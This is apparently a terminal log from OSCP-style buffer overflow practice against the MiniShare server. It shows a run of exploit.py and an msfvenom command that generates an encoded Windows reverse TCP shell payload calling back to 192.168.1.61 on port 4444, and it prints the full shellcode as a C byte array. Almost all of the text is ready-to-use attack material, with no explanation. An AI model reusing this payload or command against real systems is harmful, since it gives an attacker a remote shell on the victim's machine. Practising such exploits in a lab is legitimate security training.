 kali@kali:~/Documents/OSCP/bof/Minishare$ python exploit.py
kali@kali:~/Documents/OSCP/bof/Minishare$ msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.61 lport=4444 EXITFUNC=thread -a x86 --platform windows -b "\x00\x0d"
-e x86/shikata_ga_nai -f c
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xb8\x41\x99\xbf\x0e\xdd\xc0\xd9\x74\x24\xf4\x5e\x31\xc9\xb1"
"\x52\x31\x46\x12\x83\xc6\x04\x03\x07\x97\x5d\xfb\x7b\x4f\x23"
"\x04\x83\x90\x44\x8c\x66\xa1\x44\xea\xe3\x92\x74\x78\xa1\x1e"
"\xfe\x2c\x51\x94\x72\xf9\x56\x1d\x38\xdf\x59\x9e\x11\x23\xf8"
"\x1c\x68\x70\xda\x1d\xa3\x85\x1b\x59\xde\x64\x49\x32\x94\xdb"
"\x7d\x37\xe0\xe7\xf6\x0b\xe4\x6f\xeb\xdc\x07\x41\xba\x57\x5e"
"\x41\x3d\xbb\xea\xc8\x25\xd8\xd7\x83\xde\x2a\xa3\x15\x36\x63"
"\x4c\xb9\x77\x4b\xbf\xc3\xb0\x6c\x20\xb6\xc8\x8e\xdd\xc1\x0f"
"\xec\x39\x47\x8b\x56\xc9\xff\x77\x66\x1e\x99\xfc\x64\xeb\xed"
"\x5a\x69\xea\x22\xd1\x95\x67\xc5\x35\x1c\x33\xe2\x91\x44\xe7"
"\x8b\x80\x20\x46\xb3\xd2\x8a\x37\x11\x99\x27\x23\x28\xc0\x2f"
"\x80\x01\xfa\xaf\x8e\x12\x89\x9d\x11\x89\x05\xae\xda\x17\xd2"
"\xd1\xf0\xe0\x4c\x2c\xfb\x10\x45\xeb\xaf\x40\xfd\xda\xcf\x0a"
"\xfd\xe3\x05\x9c\xad\x4b\xf6\x5d\x1d\x2c\xa6\x35\x77\xa3\x99"
"\x26\x78\x69\xb2\xcd\x83\xfa\x7d\xb9\x8a\xc7\x15\xb8\x8c\x26"
"\xba\x35\x6a\x22\x52\x10\x25\xdb\xcb\x39\xbd\x7a\x13\x94\xb8"
"\xbd\x9f\x1b\x3d\x73\x68\x51\x2d\xe4\x98\x2c\x0f\xa3\xa7\x9a"
"\x27\x2f\x35\x41\xb7\x26\x26\xde\xe0\x6f\x98\x17\x64\x82\x83"
"\x81\x9a\x5f\x55\xe9\x1e\x84\xa6\xf4\x9f\x49\x92\xd2\x8f\x97"
"\x1b\x5f\xfb\x47\x4a\x09\x55\x2e\x24\xfb\x0f\xf8\x9b\x55\xc7"
"\x7d\xd0\x65\x91\x81\x3d\x10\x7d\x33\xe8\x65\x82\xfc\x7c\x62"
"\xfb\xe0\x1c\x8d\xd6\xa0\x3d\x6c\xf2\xdc\xd5\x29\x97\x5c\xb8"
"\xc9\x42\xa2\xc5\x49\x66\x5b\x32\x51\x03\x5e\x7e\xd5\xf8\x12"
"\xef\xb0\xfe\x81\x10\x91";